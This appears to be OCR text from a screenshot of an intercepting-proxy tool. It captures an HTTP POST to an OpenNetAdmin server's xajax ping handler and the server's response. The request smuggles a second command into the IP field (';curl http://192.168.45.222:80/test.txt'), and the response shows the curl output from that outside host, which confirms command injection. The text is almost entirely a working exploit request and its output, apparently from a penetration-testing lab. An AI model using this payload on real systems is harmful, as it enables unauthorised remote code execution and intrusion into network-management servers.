 Request
Pretty Raw Hex
\n
POST /ona/ HTTP/1.1
Host: opennetadmin
Content-Length: 152
Method: POST http://opennetadmin/ona/ HTTP/1.1
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: http://opennetadmin
Referer: http://opennetadmin/ona/
Accept-Encoding: gzip, deflate, br
Cookie: ona_context_name=DEFAULT; ONA_SESSION_ID=m75t6i2p8fsatt5ko6rthp0at6
Connection: keep-alive
xajax=window_submit&xajaxr=1730683603857&xajaxargs[]=tooltips&xajaxargs[]=
ip%3D%3E172.24.0.2;curl+http%3a//192.168.45.222%3a80/test.txt&xajaxargs[]=ping
Response
Pretty Raw Hex Render
39 white-space: nowrap;
40 text-align: right;
41 padding: 2px 4px;"><span id="tooltips_results_title_help"></span>&nbs
style="cursor: pointer;" onClick="removeElement('tooltips_results');"
src="/ona/images/icon_close.gif" border="0" /></a></td>
42
43 </tr>
44 </table>
45 <!-- Module Output -->
46 <table style="background-color: #F2F2F2; padding-left: 25px; padding-
cellspacing="0" border="0" cellpadding="0">
47 <tr>
48 <td align="left" class="padding">
49 <br>
50 <div style="border: solid 2px #000000; background-color: #FFFFFF; wid
overflow: auto;resize: both;">
51 <pre style="padding: 4px;font-family: monospace;">PING 172.24.0.2 (17
data.
52
53 --- 172.24.0.2 ping statistics ---
54 3 packets transmitted, 0 received, 100% packet loss, time 2033ms
55
56 <!DOCTYPE HTML>
57 <html lang="en">
58 <head>
59 <meta charset="utf-8">
60 <title>Error response</title>
61 </head>
62 <body>
63 <h1>Error response</h1>
64 <p>Error code: 404</p>
65 <p>Message: File not found.</p>
66 <p>Error code explanation: 404 - Nothing matches the given URI.</p>
67 </body>
68 </html>
69 </pre>
70 </div>
71 </td>
72 </tr>
73 </table>